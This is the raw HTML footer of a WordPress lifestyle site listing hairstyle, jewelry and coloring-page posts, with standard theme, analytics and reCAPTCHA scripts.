																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Hairstyle%20for%20Long%20Narrow%20Face%20Best%20Of%2015%20Inspirations%20Of%20Hairstyles%20Long%20Narrow%20Face-898726.png" href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" title="23 Best Hairstyle for Long Narrow Face"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/hairstyle-for-long-narrow-face/" rel="bookmark" title="23 Best Hairstyle for Long Narrow Face">
											23 Best Hairstyle for Long Narrow Face										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cool%20Hairstyles%20to%20Do%20Inspirational%2041%20Diy%20Cool%20Easy%20Hairstyles%20that%20Real%20People%20Can%20Actually-399223.png" href="https://coolandfantastic.com/cool-hairstyles-to-do/" title="20 Best Cool Hairstyles to Do"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cool-hairstyles-to-do/" rel="bookmark" title="20 Best Cool Hairstyles to Do">
											20 Best Cool Hairstyles to Do										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Easy%20Do%20It%20Yourself%20Hairstyles%20for%20Wedding%20Guests%20Lovely%2042%20Chic%20and%20Easy%20Wedding%20Guest%20Hairstyles-241232.png" href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/easy-do-it-yourself-hairstyles-for-wedding-guests/" rel="bookmark" title="Top 21 Easy Do It Yourself Hairstyles for Wedding Guests">
											Top 21 Easy Do It Yourself Hairstyles for Wedding Guests										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Kids%20Haircuts%20Louisville%20Inspirational%20103%20Best%20Eelaine%20Graphy%20Images%20On%20Pinterest-958839.png" href="https://coolandfantastic.com/kids-haircuts-louisville/" title="The top 25 Ideas About Kids Haircuts Louisville"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/kids-haircuts-louisville/" rel="bookmark" title="The top 25 Ideas About Kids Haircuts Louisville">
											The top 25 Ideas About Kids Haircuts Louisville										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4">
						<aside id="penci_latest_news_widget-4" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Jewelry</span></h4>				<ul id="penci-latestwg-6538" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Friendship%20Anklet%20Lovely%20Woven%20Friendship%20Anklet%20Jewelry%20Handmade%20Guatemalan-112280.png" href="https://coolandfantastic.com/friendship-anklet/" title="20 Best Friendship Anklet"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/friendship-anklet/" rel="bookmark" title="20 Best Friendship Anklet">
											20 Best Friendship Anklet										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Anklet%20Bohemian%20Lovely%202016%20Summer%20Style%20Bohemian%20Gypsy%20Turkish%20Tribal%20Boho-653328.png" href="https://coolandfantastic.com/anklet-bohemian/" title="20 Ideas for Anklet Bohemian"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/anklet-bohemian/" rel="bookmark" title="20 Ideas for Anklet Bohemian">
											20 Ideas for Anklet Bohemian										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Chanel%20Brooches%20Beautiful%20Please%20Help%20Me%20is%20This%20Coco%20Chanel%20Brooch%20Authent-145249.png" href="https://coolandfantastic.com/chanel-brooches/" title="22 Of the Best Ideas for Chanel Brooches"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/chanel-brooches/" rel="bookmark" title="22 Of the Best Ideas for Chanel Brooches">
											22 Of the Best Ideas for Chanel Brooches										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Engagement%20Rings%20with%20Black%20Diamonds%20Awesome%20the%20New%20Lbd%20the%20Little%20Black%20Diamond%20Engagement%20Ring-563044.png" href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" title="The Best Engagement Rings with Black Diamonds"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/engagement-rings-with-black-diamonds/" rel="bookmark" title="The Best Engagement Rings with Black Diamonds">
											The Best Engagement Rings with Black Diamonds										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
					<div class="footer-widget-wrapper footer-widget-style-4 last">
						<aside id="penci_latest_news_widget-5" class="widget penci_latest_news_widget"><h4 class="widget-title penci-border-arrow"><span class="inner-arrow">Coloring</span></h4>				<ul id="penci-latestwg-2845" class="side-newsfeed">
											<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Coloring%20Pages%20for%20Kids%20Minion%20Awesome%20Minion%20Coloring%20Pages%20Best%20Coloring%20Pages%20for%20Kids-375624.png" href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" title="The top 25 Ideas About Coloring Pages for Kids Minion"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/coloring-pages-for-kids-minion/" rel="bookmark" title="The top 25 Ideas About Coloring Pages for Kids Minion">
											The top 25 Ideas About Coloring Pages for Kids Minion										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Giant%20Coloring%20Books%20for%20Adults%20Fresh%20How%20to%20Print%20Coloring%20Pages%20Huge%20A%20Girl%20and%20A%20Glue%20Gun-854882.png" href="https://coolandfantastic.com/giant-coloring-books-for-adults/" title="23 Of the Best Ideas for Giant Coloring Books for Adults"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/giant-coloring-books-for-adults/" rel="bookmark" title="23 Of the Best Ideas for Giant Coloring Books for Adults">
											23 Of the Best Ideas for Giant Coloring Books for Adults										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Coloring%20Pages%20Of%20Girls%20Beautiful%20Cute%20Girl%20Coloring%20Pages%20for%20Kids%20Disney%20Coloring%20Pages-314486.png" href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" title="The 25 Best Ideas for Cute Coloring Pages Of Girls"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/cute-coloring-pages-of-girls/" rel="bookmark" title="The 25 Best Ideas for Cute Coloring Pages Of Girls">
											The 25 Best Ideas for Cute Coloring Pages Of Girls										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Superhero%20Girls%20Coloring%20Pages%20Awesome%20Free%20Printable%20Super%20Hero%20High%20Coloring%20Pages%20Dc%20Super-403918.png" href="https://coolandfantastic.com/superhero-girls-coloring-pages/" title="25 Best Superhero Girls Coloring Pages"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://coolandfantastic.com/superhero-girls-coloring-pages/" rel="bookmark" title="25 Best Superhero Girls Coloring Pages">
											25 Best Superhero Girls Coloring Pages										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																																																																																																																																																				</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://coolandfantastic.com/" target="_blank">CoolandFantastic</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
<script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".4cbf6ca8de695bb3b05e8d2d6fa2100d").click(function() {
jQuery.post(
"https://coolandfantastic.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "f8be8aa54b",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.2.0' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"35139a4b8f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var_more = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"35139a4b8f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/main.js?ver=7.2.0' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"35139a4b8f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
var ajax_var = {"url":"https:\/\/coolandfantastic.com\/wp-admin\/admin-ajax.php","nonce":"35139a4b8f","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-content/themes/soledad/js/post-like.js?ver=7.2.0' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async defer src="//assets.pinterest.com/js/pinit.js"></script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381619,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381619&101" alt="free geoip" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"50ab758a4b17407d9e49e4320e1bc5d3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cn5v6siESPGT_K08n-O6SQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768909021865');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>